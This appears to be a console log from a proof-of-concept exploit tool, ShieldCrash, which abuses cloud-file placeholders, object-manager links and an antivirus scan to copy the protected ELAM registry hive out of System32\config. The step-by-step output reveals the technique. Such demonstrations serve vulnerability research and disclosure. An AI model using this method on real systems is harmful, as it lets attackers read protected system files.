 Windows PowerShell
C:\Users\user\source\repos\ShieldCrash\x64\Release>dir
 Volume in drive C has no label.
 Volume Serial Number is D8DD-FEA5

 Directory of C:\Users\user\source\repos\ShieldCrash\x64\Release

09/08/2026  12:02 PM    <DIR>          .
09/08/2026  12:02 PM    <DIR>          ..
09/08/2026  12:02 PM         2,561,536 ShieldCrash.exe
09/08/2026  12:02 PM         1,650,688 ShieldCrash.pdb
               2 File(s)      4,212,224 bytes
               2 Dir(s)  83,967,602,688 bytes free

C:\Users\user\source\repos\ShieldCrash\x64\Release>ShieldCrash.exe C:\Windows\System32\config\ELAM
[+] \??\C:\ShieldCrash_{9638FAFF-09F4-45B1-98F1-E29FB54418F8} was created.
[+] Cloud provider has been registered.
[+] Attached cloud provider to C:\ShieldCrash_{9638FAFF-09F4-45B1-98F1-E29FB54418F8}
[+] Placeholder created.
[+] \BaseNamedObjects\Restricted\WD_TARGET_{9638FAFF-09F4-45B1-98F1-E29FB54418F8} object manager directory created
[+] \BaseNamedObjects\Restricted\WD_SHADOW_{9638FAFF-09F4-45B1-98F1-E29FB54418F8} object manager directory created
[+] WD_SCAN <=> \??\UNC\localhost\C$\ShieldCrash_{9638FAFF-09F4-45B1-98F1-E29FB54418F8} object link created
[+] WD_SCAN <=> \CLFS\??\UNC\localhost\C$\ShieldCrash_{9638FAFF-09F4-45B1-98F1-E29FB54418F8} object link created
[+] Cloud provider callback success.
[+] Cloud provider callback success.
[+] Created \??\C:\ShieldCrash_{9638FAFF-09F4-45B1-98F1-E29FB54418F8}\BERN
[+] Copied C:\Windows\System32\ntdll.dll => C:\ShieldCrash_{9638FAFF-09F4-45B1-98F1-E29FB54418F8}\BERN:stream
[*] Scan initiated for \\.\globalroot\BaseNamedObjects\Restricted\WD_SHADOW_{9638FAFF-09F4-45B1-98F1-E29FB54418F8}\WD_SCAN\BERN
[*] Please wait...
[*] File found : Temp\TMPE75EB4E00394F2A5
[+] WD_SCAN <=> \??\UNC\localhost\C$\ShieldCrash_{9638FAFF-09F4-45B1-98F1-E29FB54418F8}_2 object link created
[+] Link deleted.
[+] Link Created.
[*] File found : BBDBCBB443AFD950

C:\Users\user\source\repos\ShieldCrash\x64\Release>dir
 Volume in drive C has no label.
 Volume Serial Number is D8DD-FEA5

 Directory of C:\Users\user\source\repos\ShieldCrash\x64\Release

09/08/2026  12:04 PM    <DIR>          .
09/08/2026  12:02 PM    <DIR>          ..
09/08/2026  12:04 PM         2,522,080 ELAM.{9638FAFF-09F4-45B1-98F1-E29FB54418F8}
09/08/2026  12:02 PM         2,561,536 ShieldCrash.exe
09/08/2026  12:02 PM         1,650,688 ShieldCrash.pdb
               3 File(s)      6,734,304 bytes
               2 Dir(s)  83,959,898,112 bytes free

C:\Users\user\source\repos\ShieldCrash\x64\Release>